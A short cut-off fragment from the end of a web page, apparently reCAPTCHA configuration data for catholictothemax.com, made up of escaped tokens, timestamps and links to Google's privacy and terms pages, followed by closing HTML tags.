/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.catholictothemax.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ANdAKKgFwPGx6gWeE8dIFhuPq/94FRu5kV0pzxRAwlk\\u003d\x22,0,0,null,1,1768570299620,0,0,[63,166,21],null,[255,11,19,107],\x22RC-ULv-zxidkuw7Mg\x22,null,null,null,null,null,\x220dAFcWeA5sgY4mNjwgBOEQNoT0S09zcD0a4w939YKtFL3ACBfpZOne6y2_IGZ4pEjFBgW-1sxX7G8xO-Vu0LEh78OD1ILKTxXiVQ\x22,1768653099500]");
    </script></body></html>